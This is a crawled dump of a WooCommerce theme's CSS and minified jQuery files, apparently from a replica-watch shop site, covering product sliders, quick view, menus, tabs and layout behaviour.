.contact-info .icon-container.background-image{float:none;}
.banner-image-slogan-wrapper{position:relative;}
.numbers-sections .number{font-size:160px;}
#primary .testimonials-slider{padding:20px 0;}
.parallaxeos-content .testimonials-slider{padding:0;}
.slider.banners .swiper-slide-big{width:256px;}
.slider.banners .swiper-slide-small{width:150px}
.slider.banners .swiper-slide-big.swiper-slide:last-child{width:248px;}
.slider.banners .swiper-slide-small.swiper-slide:last-child{width:142px;}
.quick-view-overlay .content-wrapper{width:700px;}
}
@media (min-width:980px) and (max-width:1199px){.isMobile #header-row .yit-custom-megamenu ul.yit-cm > li > a.btn-flat:after{margin-top:10px;display:inline-block;}
.modal-dialog{width:900px;}
#header-row .yit-custom-megamenu{margin-top:2px;}
.post:not(.format-quote) .blog.small .yit_post_meta_date{top:75px;}
.blog.small .yit_post_format_icon{top:112px;}
.blog.big .thumbnail{min-height:0;}
#product-box form.cart div.quantity{margin-bottom:5px;}
.woocommerce ul.products li.product.grid .product-actions-wrapper .product-buttons a.details{margin-left:0;margin-top:5px;}
.woocommerce ul.products li.product .product-actions-wrapper .product-buttons a{min-width:70%;clear:left;}
.woocommerce ul.products li.product.masonry_item .product-actions-wrapper .product-buttons a.add_to_cart_button{margin-bottom:5px;}
.woocommerce ul.products li.product.masonry_item .product-actions-wrapper .product-buttons a.details{margin-left:0;}
.widget input.email-field.text-field.autoclear{max-width:inherit;}
.slider.banners .swiper-slide-big{width:330px;}
.slider.banners .swiper-slide-small{width:193px;}
.slider.banners .swiper-slide-big.swiper-slide:last-child{width:328px;}
.slider.banners .swiper-slide-small.swiper-slide:last-child{width:185px;}
}
@media (min-width:1200px){.modal-dialog{width:1040px;}
.sidebar-left #portfolio_small li:nth-child(4n){width:24.9%;}
.sidebar-no #portfolio_small li:nth-child(4n){width:24.9%;}
.slider.banners .swiper-slide-big{width:400px;}
.slider.banners .swiper-slide-small{width:234px;}
.slider.banners .swiper-slide-big.swiper-slide:last-child{width:392px;}
.slider.banners .swiper-slide-small.swiper-slide:last-child{width:224px;}
}
@media only screen and (-webkit-min-device-pixel-ratio:1.5),
only screen and (-o-min-device-pixel-ratio:3/2),
only screen and (min--moz-device-pixel-ratio:1.5),
only screen and (min-device-pixel-ratio:1.5){}

--- FILE ---
content_type: application/javascript
request_url: https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/js/woocommerce.js?ver=5.2.21
body_size: 3102
content:
jQuery(document).ready(function($){"use strict";var $body=$('body'),$topbar=$(document.getElementById('topbar')),$products_sliders=$('.products-slider-wrapper, .categories-slider-wrapper');$('.shipping-calculator-form').show();var wc_version=2.2;if(typeof yit_woocommerce!='undefined')wc_version=parseFloat(yit_woocommerce.version);if(wc_version<2.3&&$.fn.selectbox){$('#calc_shipping_state').next('.sbHolder').addClass('stateHolder');$body.on('country_to_state_changing',function(){$('.stateHolder').remove();$('#calc_shipping_state').show().attr('sb','');$('select#calc_shipping_state').selectbox({effect:'fade',classHolder:'stateHolder sbHolder'});});}var apply_hover=function(){$('ul.products li:not(.category)').each(function(){var $this_item=$(this),to;var $wrapper=$this_item.find('.product-wrapper');$this_item.on({mouseenter:function(){if($this_item.hasClass('grid')&&$wrapper.hasClass('zoom')){$this_item.height($this_item.height()-1);$this_item.find('.product-actions-wrapper').height($this_item.find('.product-actions').height()+20);clearTimeout(to);}},mouseleave:function(){if($this_item.hasClass('grid')&&$wrapper.hasClass('zoom')){$this_item.find('.product-actions-wrapper').height(0);to=setTimeout(function(){$this_item.css('height','auto');},700);}}});})};$(document).on('yith-wcan-ajax-filtered yith_infs_added_elem',apply_hover);$(document).on('changed.owl.carousel',function(){$('ul.products.yit_products_slider.owl-carousel .active').removeClass('cloned');apply_hover();});$('#list-or-grid').on('click','a',function(e){e.preventDefault();var trigger=$(this),view=trigger.attr('class').replace('-view','');$('.content ul.products li').removeClass('list grid').addClass(view);trigger.parent().find('a').removeClass('active');trigger.addClass('active');$.cookie(yit_shop_view_cookie,view);return false;});apply_hover();var $pWrapper=new Array(),$i=0,$j=0;var add_to_cart=function(){$('ul.products').on('click','li.product .add_to_cart_button, .product-other-action .yith-wcwl-add-button .add_to_wishlist',function(){$pWrapper[$i]=$(this).parents('.product-wrapper');if(typeof yit.load_gif!='undefined'){$pWrapper[$i].block({message:null,overlayCSS:{background:'#fff url('+yit.load_gif+') no-repeat center',opacity:0.3,cursor:'none'}});}else{$pWrapper[$i].block({message:null,overlayCSS:{background:'#fff url('+woocommerce_params.ajax_loader_url.substring(0,woocommerce_params.ajax_loader_url.length-7)+'.gif) no-repeat center',opacity:0.3,cursor:'none'}});}$i++;});};add_to_cart();$(document).on('yith-wcan-ajax-filtered',add_to_cart);$body.on('added_to_cart added_to_wishlist',function(e){if(typeof $pWrapper[$j]==='undefined')return;var $ico,$thumb=$pWrapper[$j].find('.thumb-wrapper');if(e.type==='added_to_wishlist'){$ico='<span class="added_to_wishlist_ico"><img src="'+yit.added_to_wishlist_ico+'"></span>';}else{$ico='<span class="added_to_cart_ico"><img src="'+yit.added_to_cart_ico+'"></span>';}$thumb.append($ico);setTimeout(function(){$thumb.find('.added_to_wishlist_ico').fadeOut(2000,function(){$(this).remove();});},3000);$pWrapper[$j].unblock();$j++;});$('.product-actions .yith-wcwl-add-button .add_to_wishlist').on('click',function(){var feedback=$(this).closest('.yith-wcwl-add-to-wishlist').find('.yith-wcwl-wishlistaddedbrowse span.feedback');feedback.fadeIn();setTimeout(function(){feedback.fadeOut('slow');},4000);});if($.fn.owlCarousel&&$.fn.imagesLoaded&&$products_sliders.length){var product_slider=function(t){t.imagesLoaded(function(){var cols=t.data('columns')?t.data('columns'):4;var autoplay=(t.attr('data-autoplay')=='true')?true:false;var owl=t.find('.products').owlCarousel({items:cols,responsiveClass:true,responsive:{0:{items:yit_woocommerce.product_slider_col_0},479:{items:yit_woocommerce.product_slider_col_479},767:{items:yit_woocommerce.product_slider_col_767},992:{items:cols}},autoplay:autoplay,autoplayTimeout:2000,autoplayHoverPause:true,loop:true,rtl:yit.isRtl==true});t.on('click','.es-nav-next',function(){owl.trigger('next.owl.carousel');});t.on('click','.es-nav-prev',function(){owl.trigger('prev.owl.carousel');});});};$products_sliders.each(function(){var t=$(this);if(!t.closest('.panel.group').length||t.closest('.panel.group').hasClass('showing')){product_slider(t);}});$('.tabs-container').on('yit_tabopened',function(e,tab){product_slider(tab.find($products_sliders));});}var variations_select=function(){if($.fn.selectbox){var form=$('form.variations_form');var select=form.find('select:not(.yith_wccl_custom)');if(form.data('wccl')){select=select.filter(function(){return $(this).data('type')=='select'});}select.selectbox({effect:'fade',onOpen:function(){}});var update_select=function(event){select.selectbox("detach");select.selectbox("attach");};form.on('woocommerce_update_variation_values',update_select);form.find('.reset_variations').on('click.yit',update_select);}};variations_select();if($('#inquiry-form .product-inquiry').length){$(document).on('click','#inquiry-form .product-inquiry',function(){$(this).next('form.contact-form').slideToggle('slow');});}if($('body').hasClass('single-product')){setTimeout(function(){if($.trim($('div.user-message').html())!=''||$.trim($('.contact-form li div.msg-error').text())!=''){$('#inquiry-form .product-inquiry').next('form.contact-form').slideToggle('slow');}},200);}if(typeof yit!='undefined'&&(typeof yit.price_filter_slider=='undefined'||yit.price_filter_slider=='no')){var removePriceFilterSlider=function(){$('input#min_price, input#max_price').show();$('form > div.price_slider_wrapper').find('div.price_slider, div.price_label').hide();};$(document).on('ready',removePriceFilterSlider);}$(document).on('click','#yit_share',function(e){e.preventDefault();var share=$(this).parents('.product-other-action').siblings('.share-container');var template='<div class="popupOverlay share"></div>'+'<div id="popupWrap" class="popupWrap share">'+'<div class="product-share">'+share.html()+'</div>'+'<i class="fa fa-times close-popup"></i>'+'</div>';$body.append(template);$('#popupWrap').center();$('.popupOverlay').css({display:'block',opacity:0}).animate({opacity:0.7},500);$('#popupWrap').css({display:'block',opacity:0}).animate({opacity:1},500);var close_popup=function(){$('.popupOverlay').animate({opacity:0},200);$('.popupOverlay').remove();$('.popupWrap').animate({opacity:0},200);$('.popupWrap').remove();}
$('.close-popup, .popupOverlay').click(function(){close_popup();});$(document).bind('keydown',function(e){if(e.which==27){if($('.popupOverlay')){close_popup();}}});$(window).resize(function(){$('#popupWrap').center();});});var yit_change_thumb_loop=function(){$('.thumb-wrapper.zoom').on('click','.single-attachment-thumbnail',function(){$(this).siblings().removeClass('active');var $main=$(this).parents('.thumb-wrapper.zoom').find('.thumb img');var $attachment=$(this).data('img');$main.attr('src',$attachment);$main.removeAttr('srcset');$main.removeAttr('sizes');$(this).addClass('active');});}
yit_change_thumb_loop();$(document).on('yith-wcan-ajax-filtered',yit_change_thumb_loop);if($.fn.yit_quick_view&&typeof yit_quick_view!='undefined'){var yit_quick_view_init=function(){$('a.trigger-quick-view').yit_quick_view({item_container:'li.product',loader:'.single-product.woocommerce',assets:yit_quick_view.assets,before:function(trigger,item){if(typeof yit.load_gif!='undefined'){trigger.parents('.product-wrapper').find('.thumb-wrapper').block({message:null,overlayCSS:{background:'#fff url('+yit.load_gif+') no-repeat center',opacity:0.5,cursor:'none'}});}else{trigger.parents('.product-wrapper').find('.thumb-wrapper').block({message:null,overlayCSS:{background:'#fff url('+woocommerce_params.ajax_url.substring(0,woocommerce_params.ajax_url.length-7)+'.gif) no-repeat center',opacity:0.3,cursor:'none'}});}},openDialog:function(trigger,item){trigger.parents('.product-wrapper').find('.thumb-wrapper').unblock();},completed:function(trigger,item,res,overlay){$(overlay).addClass('product-quick-view');thumbanils_slider();$('div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)').addClass('buttons_added').append('<input type="button" value="+" class="plus" />').prepend('<input type="button" value="-" class="minus" />');$('input.qty:not(.product-quantity input.qty)').each(function(){var min=parseFloat($(this).attr('min'));if(min>=0&&parseFloat($(this).val())<min){$(this).val(min);}});var form_variation=$(overlay).find('.variations_form');form_variation.wc_variation_form();form_variation.trigger('check_variations');form_variation.trigger('reset_image');if(typeof $.yith_wccl!='undefined'&&res.attributes){$.yith_wccl(res.attributes);}variations_select();$('form.cart',overlay).on('submit',function(e){if(typeof wc_cart_fragments_params!='undefined'&&wc_add_to_cart_params.cart_redirect_after_add==='yes'){window.location=wc_add_to_cart_params.cart_url;return;}e.preventDefault();var form=$(this),button=form.find('button'),product_url=item.find('a.thumb').attr('href');if(typeof yit.load_gif!='undefined'){button.block({message:null,overlayCSS:{background:'#fff url('+yit.load_gif+') no-repeat center',opacity:0.3,cursor:'none'}});}else if(typeof(woocommerce_params.plugin_url)!='undefined'){button.block({message:null,overlayCSS:{background:'#fff url('+woocommerce_params.plugin_url+'/assets/images/ajax-loader.gif) no-repeat center',opacity:0.3,cursor:'none'}});}else{button.block({message:null,overlayCSS:{background:'#fff url('+woocommerce_params.ajax_loader_url.substring(0,woocommerce_params.ajax_loader_url.length-7)+'.gif) no-repeat center',opacity:0.3,cursor:'none'}});}$.post(product_url,form.serialize()+'&_wp_http_referer='+product_url,function(result){var message=$('.woocommerce-message',result),cart_dropdown=$('#header .yit_cart_widget',result);if(typeof wc_cart_fragments_params!='undefined'){var $supports_html5_storage;try{$supports_html5_storage=('sessionStorage'in window&&window.sessionStorage!==null);window.sessionStorage.setItem('wc','test');window.sessionStorage.removeItem('wc');}catch(err){$supports_html5_storage=false;}$.ajax({url:wc_cart_fragments_params.wc_ajax_url.toString().replace('%%endpoint%%','get_refreshed_fragments'),type:'POST',success:function(data){if(data&&data.fragments){$.each(data.fragments,function(key,value){$(key).replaceWith(value);});if($supports_html5_storage){sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(data.fragments));sessionStorage.setItem('wc_cart_hash',data.cart_hash);}$(document.body).trigger('wc_fragments_refreshed');}}});}var $ico,$thumb=$('.quick-view-overlay .single-product div.images');$ico='<span class="added_to_cart_ico"><img src="'+yit.added_to_cart_ico+'"></span>';$thumb.append($ico);button.unblock();});});},action:'yit_load_product_quick_view'});};yit_quick_view_init();$(document).on('yith-wcan-ajax-filtered yith_infs_adding_elem',yit_quick_view_init);}var thumbanils_slider=function(){var $container=$('.slider-quick-view-container');var $slider=$container.find('.slider-quick-view');$slider.owlCarousel({autoplay:false,items:1,singleItem:true,mouseDrag:false,touchDrag:false});$container.on('click','.es-nav-next',function(){$slider.trigger('next.owl.carousel');});$container.on('click','.es-nav-prev',function(){$slider.trigger('prev.owl.carousel');});};$(document).on('click','.cart_totals .cart_update_checkout input[type="submit"]',function(){$('.woocommerce > form input[name="update_cart"]').click();});});

--- FILE ---
content_type: application/javascript
request_url: https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/js/shortcodes.js?ver=5.2.21
body_size: 1272
content:
jQuery(document).ready(function($){"use strict";var $body=$('body'),content_width=$('.content').width(),container_width=$('.container').width();$.fn.yiw_features_tab=function(options){var config={'tabNav':'ul.features-tab-labels','tabDivs':'div.features-tab-wrapper'};if(options)$.extend(config,options);this.each(function(){var tabNav=$(config.tabNav,this);var tabDivs=$(config.tabDivs,this);var labelNumber=tabNav.children('li').length;tabDivs.children('div').hide();var currentDiv=tabDivs.children('div').eq(tabNav.children('li.current-feature').index());currentDiv.show();$('li',tabNav).hover(function(){if(!$(this).hasClass('current-feature')){var currentDiv=tabDivs.children('div').eq($(this).index());tabNav.children('li').removeClass('current-feature');$(this).addClass('current-feature');tabDivs.children('div').hide().removeClass('current-feature');console.log('hover');currentDiv.fadeIn('slow',function(){$(document).trigger('feature_tab_opened');});}});});};$('.features-tab-container').yiw_features_tab();$.fn.yiw_tabs=function(options){var config={'tabNav':'ul.tabs','tabDivs':'.containers','currentClass':'current'};if(options)$.extend(config,options);this.each(function(){var tabNav=$(config.tabNav,this);var tabDivs=$(config.tabDivs,this);var activeTab;var maxHeight=0;tabDivs.children('div').hide();if($('li.'+config.currentClass+' a',tabNav).length>0)activeTab='#'+$('li.'+config.currentClass+' a',tabNav).data('tab');else
activeTab='#'+$('li:first-child a',tabNav).data('tab');$(activeTab).show().addClass('showing').trigger('yit_tabopened',[$(activeTab)]);$('li:first-child a',tabNav).parents('li').addClass(config.currentClass);$('a',tabNav).click(function(){if(!$(this).parents('li').hasClass('current')){var id='#'+$(this).data('tab');var thisLink=$(this);$('li.'+config.currentClass,tabNav).removeClass(config.currentClass);$(this).parents('li').addClass(config.currentClass);$('.showing',tabDivs).fadeOut(200,function(){$(this).removeClass('showing').trigger('yit_tabclosed');$(id).fadeIn(200).addClass('showing').trigger('yit_tabopened',[$(id)]);});}return false;});});};$('.tabs-container').yiw_tabs({tabNav:'ul.tabs',tabDivs:'.border-box'});$(window).on('load',function(){if($.fn.prettyPhoto){$(".image-styled .img_frame a[rel^='prettyPhoto']").prettyPhoto({social_tools:''});}});if($.fn.owlCarousel&&$.fn.imagesLoaded){$('.portfolio-slider').each(function(){var t=$(this),slides=t.find('.portfolios'),owl=null;t.imagesLoaded(function(){owl=slides.owlCarousel({items:5,itemsDesktop:[1199,4],itemsDesktopSmall:[991,3],itemsTablet:[767,2],itemsMobile:[481,1],addClassActive:true,rtl:yit.isRtl==true});});t.on('click','.prev-portfolio',function(e){e.preventDefault();owl.trigger('owl.prev');});t.on('click','.next-portfolio',function(e){e.preventDefault();owl.trigger('owl.next');});_onresize(function(){var active_items=t.find('.owl-item.active').length,slides_number=t.find('.owl-item').length;if(slides_number==active_items){t.find('.prev-portfolio, .next-portfolio').hide();}else{t.find('.prev-portfolio, .next-portfolio').show();}});});}var fixWidth=function(){var wrapperWidth=($body.hasClass('boxed-layout'))?$('#wrapper').outerWidth():$(window).width();$('.portfolio-slider, .section-background, .google-map-frame.full-width .inner').css({width:wrapperWidth});};_onresize(fixWidth);fixWidth();$('.swiper-products').each(function(){var slider=$(this),container=$(this).closest('.swiper_container'),slideOpacity=slider.find('.swiper-slide-image .opacity'),window_width=$(window).width(),items=slider.data('items'),overflow=slider.data('overflow'),autoplay=slider.data('autoplay'),swiper=container.swiper({mode:'horizontal',autoplay:autoplay,loop:true,loopAdditionalSlides:2,slidesPerView:items,calculateHeight:true,grabCursor:true,autoResize:true});if(window_width>767){slider.parent().css('overflow',overflow);}if(window_width>480&&window_width<768&&items!=2){swiper.params.slidesPerView=2;swiper.reInit();}else if(window_width<=480&&items!=1){swiper.params.slidesPerView=1;swiper.reInit();}$('<div class="opacity left" />').appendTo(container).css('opacity',0.7);$('<div class="opacity right" />').appendTo(container).css('opacity',0.7);_onresize(function(){if(window_width>767){swiper.params.slidesPerView=items;container.css('overflow',overflow);}else if(window_width>480&&window_width<768){if(items!=2){swiper.params.slidesPerView=2;}container.css('overflow','hidden');}else{if(items!=1){swiper.params.slidesPerView=1;}container.css('overflow','hidden');}});});$('.section-background').each(function(){var section=$(this),section_background_fix_height=function(){var current_height=section.data('height');if(current_height==0){var row=section.parents('.wpb_row'),parent_height=row.next().height();row.next().css('margin-bottom','25px');section.css('height',parent_height+60);}};$(window).on('load',section_background_fix_height);_onresize(section_background_fix_height);});$('#faqs-container').yit_faq();});

--- FILE ---
content_type: application/javascript
request_url: https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/js/common.js?ver=5.2.21
body_size: 4934
content:
jQuery(document).ready(function($){"use strict";var $window=$(window),$body=$(document.body),header=document.getElementById('header'),nav=document.getElementById('nav'),primary=document.getElementById('primary'),footer=document.getElementById('footer'),copyright=document.getElementById('copyright'),$header=$(header),$nav=$('.nav'),$primary=$(primary),$footer=$(footer),$copyright=$(copyright),hAdminBar=$('#wpadminbar').length?$('#wpadminbar').height():0,onScrollEnd,detectDevice=function(){if(YIT_Browser.isViewportBetween(1024)){$body.addClass('isMobile');$("#animate-css").attr("disabled","disabled");}else{$body.removeClass('isMobile');$("#animate-css").attr("disabled",false);}if(YIT_Browser.isViewportBetween(1024,768)){$body.addClass('isIpad');}else{$body.removeClass('isIpad');}if(YIT_Browser.isViewportBetween(767)){$body.addClass('isIphone');}else{$body.removeClass('isIphone');}};if(YIT_Browser.isIE8()){$('*:last-child').addClass('last-child');}if(YIT_Browser.isIE10()){$('html').attr('id','ie10').addClass('ie');}if($.fn.placeholder){$('input[placeholder], textarea[placeholder]').placeholder();}_onresize(detectDevice);detectDevice();$.fn.yit_onepage=function(){var nav=$(this);nav.on('click','a[href*="#"]:not([href="#"])',function(e){var onepage_url=$('#logo-img,#textual,a.custom-logo-link').attr('href')+'/',current_page_url=location.origin+location.pathname;if(onepage_url!=current_page_url){e.preventDefault();window.location.href=onepage_url+this.hash;}else if(location.pathname.replace(/^\//,'')==this.pathname.replace(/^\//,'')&&location.hostname==this.hostname){var target=$(this.hash),offsetSize=34,header_container_height=$('#header-container').height();target=target.length?target:$('[name='+this.hash.slice(1)+']');if($header.hasClass('sticky-header')&&!$body.hasClass('force-sticky-header')&&target.offset().top-offsetSize>header_container_height){offsetSize+=header_container_height;}if($body.hasClass('admin-bar')){offsetSize+=$('#wpadminbar').height();}if(target.length){$('html,body').animate({scrollTop:target.offset().top-offsetSize},1000,'easeOutCirc');return false;}}});};$nav.yit_onepage();if($.fn.selectbox){var wc_version=2.2;if(typeof yit_woocommerce!='undefined')wc_version=parseFloat(yit_woocommerce.version);var calculate_shipping_select='';if(wc_version<2.3)calculate_shipping_select='.woocommerce table.shop_table.shipping p select,';var custom_selects=$('.woocommerce-ordering select, .faq-filters select, '+calculate_shipping_select+' .widget_product_categories select, .widget.widget_archive select, .widget.widget_categories #cat, #buddypress div.item-list-tabs ul li.last select, #buddypress select#whats-new-post-in, select#bbp_stick_topic_select, select#bbp_topic_status_select, select#message-type-select, select#display_name, select#bbp_destination_topic, select#bbp_forum_id, #dropdown_layered_nav_color, .wcml_currency_switcher');if(custom_selects.length>0){custom_selects.selectbox({effect:'fade'});}}if($.fn.imagesLoaded){$primary.imagesLoaded(function(){if($footer.length>0){$footer.stickyFooter();}else{$copyright.stickyFooter();}});}$('.opera').find('.quantity input.input-text.qty').replaceWith(function(){return'<input type="text" class="input-text qty text" name="quantity" value="'+$(this).attr('value')+'" />';});if($('#back-top').length){$.yit_backToTop();}var yit_share_init=function(){$('.single-post .blog .share').add('.single-post .blog .yit_post_meta .share').off('click').on('click',function(){var t=$(this),social=t.find('.socials-container');if(social.is(':visible')){social.slideUp('slow');}else{social.slideDown('slow');}});};$body.on('yit_share_init',yit_share_init).trigger('yit_share_init');var show_dropdown=function(t){var options,submenuWidth,offsetMenuRight,leftPos=0,$headerContainer=$('#header-container').children('.container'),containerWidth=$headerContainer.width(),containerLeftPost=$headerContainer.offset().left+containerWidth,dropdown=$(t);if(dropdown.is('#lang_sel ul > li')){submenuWidth=dropdown.find('ul').outerWidth();offsetMenuRight=dropdown.offset().left+submenuWidth;if(offsetMenuRight>containerLeftPost)options={left:containerLeftPost-offsetMenuRight};else
options={};dropdown.find('ul li').parent().css(options).stop(true,true).fadeIn(300);}else if(dropdown.hasClass('bigmenu')){dropdown.find('ul.sub-menu:not(ul.sub-menu li > div.submenu > ul.sub-menu), ul.children:not(ul.children li > div.submenu > ul.children)').parent().stop(true,true).fadeIn(500);}else if(dropdown.hasClass('login-menu')){submenuWidth=dropdown.find('div.submenu').outerWidth();offsetMenuRight=dropdown.offset().left+submenuWidth;if(offsetMenuRight>containerLeftPost)options={left:containerLeftPost-offsetMenuRight};else
options={};dropdown.find('.login-box').parent().css(options).stop(true,true).fadeIn(300);}else{submenuWidth=dropdown.find('div.submenu').outerWidth();offsetMenuRight=dropdown.offset().left+submenuWidth;if(offsetMenuRight>containerLeftPost)options={marginLeft:containerWidth-(offsetMenuRight)};else
options={};dropdown.find('ul.sub-menu:not(ul.sub-menu li > div.submenu > ul.sub-menu), ul.children:not(ul.children li > div.submenu > ul.children)').parent().css(options).stop(true,true).fadeIn(300);}},hide_dropdown=function(t){var dropdown=$(t);dropdown.find('ul.sub-menu:not(ul.sub-menu li > div.submenu > ul.sub-menu), ul.children:not(ul.children li > div.submenu > ul.children), #lang_sel ul > li > ul > li,  div.login-box').parent().fadeOut(300);};$nav.on('mouseenter mouseleave','ul > li',function(e){if(e.type=='mouseenter')show_dropdown(this);else if(e.type=='mouseleave')hide_dropdown(this);});$('.nav ul > li').each(function(){var $this_item=$(this);if($this_item.find('ul').length>0){$this_item.children('a').append('<span class="sf-sub-indicator"></span>');}});$nav.on('mouseenter mouseleave','li:not(.megamenu) ul.sub-menu li, li:not(.megamenu) ul.children li, li:not(.bigmenu) ul.sub-menu li, li:not(.bigmenu) ul.children li, #header-row .widget_nav_menu > div > ul > li',function(e){var $this=$(this);if(e.type=='mouseenter'){if($this.closest('.megamenu').length>0){return;}var containerWidth=$header.width(),containerOffsetRight=$header.offset().left+containerWidth,submenuWidth=$this.find('ul.sub-menu, ul.children').parent().width(),offsetMenuRight=$this.offset().left+submenuWidth*2;if(offsetMenuRight>containerOffsetRight)$this.addClass('left');$this.find('ul.sub-menu, ul.children').parent().stop(true,true).fadeIn(300);}else if(e.type=='mouseleave'){if($this.closest('.megamenu').length>0||($this.closest('.bigmenu').length>0&&!$this.prev().hasClass('.bigmenu')))return;$this.find('ul.sub-menu, ul.children').parent().fadeOut(300);}});if($header.hasClass('sticky-header')){$header.imagesLoaded(function(){var sticky_header=$header.hasClass('skin3')||$header.hasClass('skin2')?$('#header'):$('#header-container'),header_height=sticky_header.outerHeight(),headerBottomPos=sticky_header.offset().top+header_height,hPlaceholder=$('<div />').addClass('header-placeholder').height(header_height),logo=$('#logo'),wlogo=logo.width(),wlogoimg=logo.find('img').width();if(sticky_header.length){var header_sticky_scroll=function(){if($window.width()<768){return;}logo.width(wlogo);hPlaceholder=hPlaceholder.height(header_height);if($window.scrollTop()+hAdminBar>headerBottomPos){var top=hAdminBar;if(!sticky_header.hasClass('fixed')){sticky_header.hide().height('').addClass('fixed').css({top:-header_height,display:'block',backgroundColor:$header.css('backgroundColor'),backgroundImage:$header.css('backgroundImage')}).delay(500).animate({top:top},500);logo.find('img').css({width:wlogoimg*0.8,height:'auto'});hPlaceholder.insertAfter(sticky_header);}}else if($window.scrollTop()+hAdminBar<=Math.ceil(hPlaceholder.offset().top)){logo.find('img').css({width:wlogoimg});sticky_header.removeClass("fixed").css({top:0,height:header_height}).show();setTimeout(function(){sticky_header.height('');},1000);hPlaceholder.remove();}}
$window.on('scroll',header_sticky_scroll);}});}$nav.yit_bigmenu();var
$header_row=$('#header-row'),$header_cm=$header_row.find('.yit-custom-megamenu ul.yit-cm'),$level_1=$header_row.find('.yit-custom-megamenu ul.yit-cm > li > div.submenu'),level1_width=$level_1.outerWidth();$level_1.addClass('level_1');$header_cm.on('mouseenter mouseleave','li',function(e){var $this=$(this);if(e.type=='mouseenter'){var submenu=$this.children('div.submenu');submenu.stop(true,true).fadeIn(300);}else if(e.type=='mouseleave'){if($this.closest('.submenu').hasClass('level_1')){$level_1.css({width:level1_width});}$this.find('div.submenu').stop(true,true).fadeOut(300);}});if($header_cm.find('li.bigmenu').length){$header_cm.yit_bigmenu_custom();}if($('#yith-s').length){var search_autocomplete=function(){var search=$('#yith-s'),search_container=$('.nav-searchfield'),search_button=$('#yith-searchsubmit'),a=search_container.outerWidth()+1,search_skin=search.closest('form').next(),search_left=search.offset().left;if(search_skin.length>0){search_skin.css({width:a+'px',left:search_left-1});}};$(document).on('yit_ajax_search_init',search_autocomplete);_onresize(search_autocomplete);}if($.fn.selectbox){$(".search_mini_content .selectbox").selectbox({effect:'fade',onOpen:function(inst){var sel=$('#'+inst.id),arr=$.makeArray(),ul=sel.next().find('ul'),sel_top=ul.offset().top;ul.find('li').each(function(){var $this=$(this).find('a');arr.push($this.width());});ul.css('width',Math.max.apply(Math,arr)+37);ul.css({top:21});}});}if($('.section_fullwidth').length){var _fullwidth_section=$.yit_fullwidth_section();$(window).on('scroll',_fullwidth_section);_onresize(_fullwidth_section);}var parallax_items=$('.parallaxeos, .video-parallaxeos');parallax_items.imagesLoaded(function(){$('.parallaxeos_outer').yit_parallax();if(YIT_Browser.isMobile()){parallax_items.css({backgroundPosition:''}).translate3d({y:0});$('.parallaxeos_outer').find('.parallaxeos_content').css({opacity:''}).translate3d({y:0});return;}$(window).on('scroll resize',function(){parallax_items.yit_parallax_onscroll();});parallax_items.yit_parallax_onscroll();});if($.fn.prettyPhoto){$(".video-button a[rel^='prettyPhoto']").prettyPhoto({social_tools:'',default_width:650,default_height:487,show_title:false});}var add_masonry=function(){if($.fn.imagesLoaded&&$.fn.masonry){$('.blog-masonry, ul.products.masonry, .testimonials').each(function(){var container=$(this),item=container.data('item');if(item==='undefined'){item='.masonry_item';}container.imagesLoaded(function(){container.masonry({itemSelector:item,isAnimated:true,isRTL:yit.isRtl});}).css('visibility','visible');});}};$(window).on('load resize',add_masonry);$(document).on('yith_infs_adding_elem',function(){if($.fn.imagesLoaded&&$.fn.masonry){$('.blog-masonry, ul.products.masonry, .testimonials').each(function(){var $container=$(this);$container.imagesLoaded(function(){$container.masonry('reload');});});}});var placeholder=$('.widget input.email-field.text-field.autoclear').attr('placeholder');$('.widget input.email-field.text-field.autoclear').on('focus',function(){var $this=$(this);$this.attr('placeholder','');});$('.widget input.email-field.text-field.autoclear').on('blur',function(){var $this=$(this);$this.attr('placeholder',placeholder);});if($body.hasClass('single-format-gallery')){$('.masterslider').yit_gallery_post_format();}if($('.widget.testimonial-widget').length){$.testimonial_slider_widget();}if($body.hasClass('blog-single')||$('.shortcode.morph-button').length){$.yit_blog_share();}if(!YIT_Browser.isMobile()){$('.yit_animate:not(.animated), .parallaxeos_animate:not(.animated)').each(function(){$(this).yit_waypoint();});}$('.yit_toggle_menu ul.menu').each(function(){var menu=$(this);menu.filter('.open_first').find("> li:first-child").addClass("opened");menu.filter('.open_all').find("> li").addClass("opened");menu.filter('.open_active').find('li').filter('.current-menu-ancestor').addClass("opened");menu.filter('.open_active').find('li').filter('.current-menu-parent').addClass("opened");menu.filter('.open_active').find('li.current-menu-item').addClass("opened");menu.find('> li > ul').hide();menu.find('> li.opened > ul').show();menu.on('click','> li.menu-item-has-children > a',function(e){e.preventDefault();var submenu=$(this).next("ul"),li=submenu.parent("li");li.hasClass("opened")?li.removeClass("opened"):li.addClass("opened");submenu.slideToggle('slow');});});if($.fn.owlCarousel){$('.slides-reviews-widget').each(function(){var slider=$(this);slider.owlCarousel({items:1,nav:true,slideSpeed:slider.data('slidespeed'),navText:['<span class="entypo chevron-left"></span>','<span class="entypo chevron-right"></span>'],autoplay:slider.data('autoplay'),pagination:false,rtl:yit.isRtl==true});});if($.fn.imagesLoaded){$('.logos-slides').imagesLoaded(function(){var t=$('.logos-slides'),speed=t.data('speed'),elementsNum=t.find('li').size(),itemsNum=5,shownav=(elementsNum<=itemsNum)?false:true,owl=t.owlCarousel({items:itemsNum,responsiveClass:true,responsive:{0:{items:1},479:{items:3},767:{items:4},992:{items:itemsNum}},autoplay:true,paginationSpeed:speed,autoplayTimeout:4000,autoplayHoverPause:true,loop:true,rtl:yit.isRtl==true});if(shownav){t.closest('.logos-slider').on('click','.next',function(e){e.preventDefault();owl.trigger('next.owl.carousel');});t.closest('.logos-slider').on('click','.prev',function(e){e.preventDefault();owl.trigger('prev.owl.carousel');});}else{t.closest('.logos-slider').find('.nav').css('display','none');}});}}$('.toggle-content:not(.opened), .content-tab:not(.opened)').hide();$('.toggle .toggle-title').on('click',function(){var $this=$(this),opened_class=$this.children('span').data('opened'),closed_class=$this.children('span').data('closed');$this.next().slideToggle(600,'easeOutExpo');$this.toggleClass('tab-opened tab-closed');$this.children('span').toggleClass(closed_class+' '+opened_class);$this.attr('title',($(this).attr('title')=='Close')?'Open':'Close');return false;});var widget=$('.widget.woocommerce.widget_product_categories, .widget.widget_categories');var main_ul=widget.find('> ul');if(main_ul.length){var dropdown_widget_nav=function(){main_ul.find('> li').each(function(){var main=$(this),link=main.find('> a'),ul=main.find('> 